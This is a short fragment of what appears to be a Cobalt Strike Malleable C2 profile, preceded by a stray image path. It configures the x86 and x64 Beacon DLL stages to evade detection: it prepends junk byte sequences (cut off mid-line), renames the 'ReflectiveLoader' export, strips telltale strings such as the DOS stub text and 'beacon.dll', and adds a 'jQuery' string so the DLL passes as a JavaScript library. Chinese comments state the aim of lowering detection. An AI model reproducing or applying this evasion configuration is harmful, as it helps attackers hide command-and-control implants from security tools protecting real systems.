 transform-x86 { # transform the x86 rDLL stage
prepend "\x87\xdb\x66\x87\xd2\x49\x66\x90\x87\xd2\x0f\x1f\x00\x87\xc9\x41\x66\x87\xc9\x42\x44\x0f\
strrep "ReflectiveLoader" "execute"; # Change this text，字符串替换
strrep "This program cannot be run in DOS mode" ""; # Remove this text
strrep "beacon.dll" ""; # Remove this text
}
transform-x64 { # transform the x64 rDLL stage
prepend "\x87\xdb\x66\x87\xd2\x49\x66\x90\x87\xd2\x0f\x1f\x00\x87\xc9\x41\x66\x87\xc9\x42\x44\x0f\
strrep "ReflectiveLoader" "execute"; # Change this text in the Beacon DLL
strrep "beacon.x64.dll" ""; # Remove this text in the Beacon DLL
}
stringw "jQuery"; # Add this string to the DLL，让DLL看起来像正常的javascript库文件，减少被检测的可能性